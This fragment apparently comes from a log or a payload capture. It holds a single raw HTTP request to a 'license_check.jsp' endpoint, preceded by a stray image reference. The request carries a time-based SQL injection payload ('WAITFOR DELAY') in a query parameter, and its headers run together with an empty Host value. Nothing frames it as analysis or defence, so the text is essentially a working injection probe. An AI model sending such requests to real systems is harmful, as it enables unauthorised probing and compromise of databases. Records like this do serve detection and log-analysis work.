 GET /u8qx/license_check.jsp?kjnd=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36Connection: close